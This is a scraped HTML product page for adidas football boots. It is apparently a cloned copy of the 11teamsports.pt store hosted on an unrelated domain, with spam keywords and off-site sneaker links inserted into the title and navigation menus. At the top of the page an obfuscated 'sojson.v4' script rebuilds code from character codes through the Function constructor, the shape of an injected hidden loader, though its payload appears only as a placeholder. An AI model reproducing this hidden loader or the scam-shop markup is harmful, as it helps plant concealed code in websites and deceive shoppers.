

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/p/adidas-copa-pure-2-elite-fg-if5447
body_size: 55191
content:
<html class="no-js not-basket" lang="pt">

<meta name="referrer" content="never">
<script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script></script><link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all">
<link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all">
<link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all">
<link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all">
<link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all">
<link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="Author" content="Roman Bílek">
<meta id="headMetaDescription" name="Description" content="Chuteiras de futebol adidas COPA PURE 2 ELITE FG">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index,follow">
<title id="snippet--headTitleArea">Chuteiras de futebol adidas COPA PURE 2 ELITE FG - AnthonyantonellisShops - adidas cf9008 boots clearance sale cheap</title>
<link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32">
<link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png">
<link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96">
<link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png">
<link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://i1.t4s.cz">
<link rel="preconnect" href="https://ajax.googleapis.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://apis.google.com">
<link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png">
<link rel="alternate" href="https://11teamsports.cz/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="cs-cz">
<link rel="alternate" href="https://11teamsports.sk/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="sk-sk">
<link rel="alternate" href="https://11teamsports.ro/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="ro-ro">
<link rel="alternate" href="https://11teamsports.hu/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="hu-hu">
<link rel="alternate" href="https://11teamsports.es/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="es-es">
<link rel="alternate" href="https://11teamsports.hr/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="hr-hr">
<link rel="alternate" href="https://11teamsports.dk/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="da-dk">
<link rel="alternate" href="https://11teamsports.se/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="sv-se">
<link rel="alternate" href="https://11teamsports.ie/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="en-ie">
<link rel="alternate" href="https://11teamsports.fi/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="fi-fi">
<link rel="alternate" href="https://anthonyantonellis.com/bebyshop/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="pt-pt">
<link rel="alternate" href="https://11teamsports.pl/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="pl-pl">
<link rel="alternate" href="https://11teamsports.si/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="sl-si">
<link rel="alternate" href="https://11teamsports.bg/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="bg-bg">
<link rel="alternate" href="https://11teamsports.gr/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="el-gr">
<link rel="alternate" href="https://11teamsports.cy/p/adidas-copa-pure-2-elite-fg-if5447" hreflang="el-cy">
<style> svg * { display: none } </style>
<meta name="theme-color" content="#b5152b">
<link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print">
<link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=8cd2e10" media="all">
<script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script><script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script><script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script><script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script><script src="https://i1.t4s.cz/dist/js/hp.min.js?v=037383e"></script><script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script><script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script><script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script><script>var dataLayer = dataLayer || [];</script><script>dataLayer.push({"event": "page"});</script><script>dataLayer.push({'zboziCategory':"Sport  |  Sportovní oděvy, obuv a doplňky  |  Sportovní obuv  |  Pánská sportovní obuv  |  Kopačky    ",'ecommerce': {'detail': {'products': [{'name': "Chuteiras de futebol adidas COPA PURE 2 ELITE FG",         // Name or ID is required.'id': "if5447", 'price': 126.9, 'brand': "adidas",'category': "Chuteiras"}]}}});</script><script>setTimeout(function() {}, 0);</script><meta property="og:title" content="Chuteiras de futebol adidas COPA PURE 2 ELITE FG - AnthonyantonellisShops - adidas cf9008 boots clearance sale cheap">
<meta property="og:type" content="product">
<meta property="og:url" content="https://anthonyantonellis.com/bebyshop/p/adidas-copa-pure-2-elite-fg-if5447">
<meta property="og:image" content="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg">
<meta property="og:price:amount" content="230">
<meta property="og:price:currency" content="EUR">
<meta property="og:brand" content="adidas">
<script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script><script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script><script>window.Wecoma = window.Wecoma || {onready : []};window.Wecoma.onready.push(async function () {if ( hasConsentMarketing === null) {await fillWacomaConsents();}if (hasConsentMarketing) {if (typeof (exponea) !== 'undefined') {exponea.track('view_item', {product_id: "if5447",price: 126.9,title: "Chuteiras de futebol adidas COPA PURE 2 ELITE FG",brand: "adidas",'category_1':"Chuteiras"})}}});</script><script async src="https://scripts.luigisbox.com/LBX-250805.js"></script>

<body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU">
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NR3BR3K" height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script><script id="dw_consent_lbx">"{\"dw_consent\":false}"</script><div id="outer-wrap">
<script>$(document).ready(function() {$('#info-message-' + 11328).on('hidden.bs.collapse', function () {document.cookie = 'message_closed_' + 11328 + '=' + 11328;});let parent;if ($(window).width() < 991) {parent = $('.info-stripe-usp-item--shop-message-text--inner');} else {parent = $('.info-stripe-usp-item--shop-message');}const linkElement = parent.find('a');const href = linkElement.length ? linkElement.attr('href') : null;if (href) {parent.on('click', function (event) {event.preventDefault();window.location.href = href;});// this ensures clicks on the actual <a> tags also worklinkElement.on('click', function (event) {event.stopPropagation();});}});</script><div class="info-message info-message--v2 w-100 bg-running-gradient-lighter --shop-message"><div class="info-stripe-usp-wrapper"><div class="info-stripe-usp">
<div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"><div class="d-flex align-items-center justify-content-center">
<i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i><div class="info-stripe-usp-item__content no-scrollbar">
<strong>Envio grátis</strong>em encomendas acima de €75,00 </div>
</div></div>
<div class="info-stripe-usp-item info-stripe-usp-item-0 js-info-stripe-usp-item-0"><div id="info-message-11328" class="info-stripe-usp-item--shop-message cursor-pointer info-stripe-usp-item--shop-message--with-countdown"><div class="d-flex align-items-center justify-content-center gap-lg-3">
<div class="info-stripe-usp-item--shop-message-text js-info-stripe-usp-item-shop-message">
<div class="info-stripe-usp-item--shop-message-text--inner d-lg-flex align-items-lg-center"><a href="/bebyshop/c/chuteiras"><strong>Poupa 20% com o código BF20 – válido para produtos com desconto inferior a 20%</strong><span></span></a></div>
<span><span class="info-message-timer font-weight-bold d-flex align-items-center gap-1"><span class="days btn btn-infostripe m-0 font-weight-bold">-- dias</span><span class="hours btn btn-infostripe m-0 font-weight-bold">-- horas</span><span class="minutes btn btn-infostripe m-0 font-weight-bold">-- minuto</span></span></span>
</div>
<i class="js-info-stripe-usp-item--shop-message--close d-lg-none"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M13.3334 13.3334L2.66669 2.66675" stroke="black" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"></path><path d="M13.3334 2.66675L2.66669 13.3334" stroke="black" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"></path></svg></i>
</div></div></div>
<div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer d-none"><div class="d-flex align-items-center justify-content-center">
<i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i><div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 60 dias</strong> sem questões</div>
</div></div>
<div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"><div class="d-flex align-items-center justify-content-center">
<i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i><div class="info-stripe-usp-item__content no-scrollbar"><strong>Devolução do dinheiro garantida</strong></div>
</div></div>
</div></div></div>
<nav id="navigation"><div class="nav-inner">
<div class="nav-head ">
<ul class="nav-head-wrap nav-head-level-1">
<li id="nav-toggle" class="header-level-2-item blmr-menu-mob"><div class="nav-sandwitch">
<span></span><span></span><span></span><span></span>
</div></li>
<li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"><a href="javascript:" class="nav-head-item nav-head-item__btn"><span class="sr-only">Procurar</span><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i></a></li>
<li id="nav-logo" class="blmr-logo"><a href="/bebyshop/" class="nav-head-logo"><img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"><span class="sr-only">AnthonyantonellisShops</span></a></li>
<li class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static" id="snippet--kos_pocet_user"><a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"><span class="sr-only">cesto</span><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i></a></li>
<li class="header-level-2-item blmr-cart-icon-mob" id="snippet--kos_pocet"><a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i></a></li>
</ul>
<ul class="nav-head-wrap nav-head-level-2">
<li id="nav-search" class="header-level-2-item header-level-2__search">
<form action="/bebyshop/p/adidas-copa-pure-2-elite-fg-if5447" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled">
<div class="header-search-group input-group" id="q0">
<input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/p/adidas-copa-pure-2-elite-fg-if5447?do=autocomplete"><div class="header-search__append input-group-append">
<label for="q" class="header-search__clear" id="search-clear"><span class="sr-only">Procurar</span><i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i></label><button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"><i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i><i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i></button>
</div>
</div>
<script>var myenter = false;$(document).ready(function () {if ($(".error-page").length < 1) {let search = "q"let form_search = "#snippet--hledat"let typingTimer //timer identifierlet myInput = document.getElementById(search)//on keyup, start the countdownmyInput.addEventListener('keyup', () => {clearTimeout(typingTimer);$("#snippet--hledat .input-group").addClass("loading");typingTimer = setTimeout(function (e) {$(form_search).submit();}, 500);});$(search).keypress(function (e) {if (e.which == 13) {myenter = true}});$(form_search).on('submit', function (e) {// if submitted by "enter" key and input not emptyif (myenter && myval.length > 0) {window.location.href = "/s?search=" + encodeURIComponent(myval)e.preventDefault()return true} else {$(this).netteAjax(e).done(function (data) {$("#snippet--hledat .input-group").removeClass("loading");setTimeout(function() {dataLayer.push({'event': 'GAevent','eventCategory': 'Search','eventAction': 'Search','eventValue': myval});dataLayer.push({'event': 'VirtualPageview', 'virtualPageURL': '/s/?q=' + myval});}, 0);});}myenter = false});}});</script><input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form>
<div id="snippet--search"></div>
</li>
<li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"><a href="javascript:" class="nav-head-item">Fechar</a></li>
</ul>
<ul class="nav-head-wrap nav-head-level-3 pl-3">
<li class="nav-head-drop nav-head-nodelay blmr-help-center-pc">
<a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a><div class="header-dropdown header-phone"><ul class="nav-dropdown-list header-userlist ">
<li class=""><a class="Links_Good_Rands nav-link text-ellipsis " href="https://jayluchs.com/babbaaxshop/fannation/sneakers/news/vanessa-bryant-unveils-nike-kobe-6-for-wnba-all-star-game">Vanessa Bryant Unveils Nike Kobe 6 for WNBA All - black python jordans - Star Game</a></li>
<li class=""><a class="Links_Good_Rands nav-link text-ellipsis " href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops</a></li>
<li class="nav-item"><a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> adidas infield glove for sale walmart price change </a></li>
<li class="nav-item"><a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a></li>
<li class="nav-item"><a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> adidas warrior fall classic 2016 schedule </a></li>
<li class="nav-item"><a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a></li>
<li class="nav-item"><a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a></li>
<li class="nav-item"><a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a></li>
</ul></div>
</li>
<li class="nav-head-drop nav-head-nodelay blmr-help-center-pc">
<a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"><i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i><span class="d-none d-xl-inline"> Ajuda </span></a><div class="header-dropdown header-contact"><ul class="nav-dropdown-list header-userlist ">
<li class=""><a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a></li>
<li class=""><a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> best dhgate yeezy 2018 release time trailer 2017 </a></li>
<li class=""><a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a></li>
